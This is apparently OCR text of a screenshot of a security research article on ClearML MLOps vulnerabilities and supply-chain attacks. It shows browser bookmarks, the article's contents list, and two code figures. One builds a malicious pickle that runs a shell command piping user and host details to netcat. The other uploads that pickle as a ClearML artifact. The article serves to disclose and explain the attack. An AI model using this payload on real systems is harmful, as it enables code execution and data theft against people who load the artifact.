 https://hiddenlayer.com/research/not-so-clear-how-mlops-solutions-can-muddy-the-waters-of-your-supply-chain/
Google
Politécnico Santiago ...
Mi aprendizaje | Udemy
Twitch
YouTube
ChatGPT
Hacking
Pentesting
cursos
Info-Pentest
MIX
GalileoQ (GalileoQ)
TryHackMe | Kitty
eJPTv2-Notes/exploita...
AlvinPix/bspwm: P...
HIDDENLAYER
PLATFORM
SERVICES
RESEARCH
PARTNER
COMPANY
BOOK A DEMO
TABLE OF
CONTENTS
Collaborative Improvement -
Machine Learning Operations
(MLOps) Platforms
Basics of ClearML
The Vulns
The ClearML Python Package
ClearML Server
Full Attack Chain Scenario
Identifying a Target
Accessing a Workspace
Manipulating the Platform to
Work for us
In Conclusion
import pickle
import os
class RunCommand:
def __reduce__(self):
return (os.system, ('echo Pwned $USER on $HOSTNAME at $(date) | nc localhost 1337',))
command = RunCommand()
with open('netcat.pkl', 'wb') as f:
pickle.dump(command, f)
Figure 4: Creating a pickle object to connect back to an attacker-controlled server
from clearml import Task
# Initialize a ClearML task (or connect to a pre-existing one)
task = Task.init(project_name='Bad models', task_name='pickle_artifact_upload', output_uri=True)
# Upload the pickle file as an artifact - adding the retries and wait_on_upload seemed to fix the issue
where the file
# wasn't being uploaded
task.upload_artifact(name='pickle_artifact', artifact_object='netcat.pkl', retries=2,
wait_on_upload=True, extension_name=".pkl")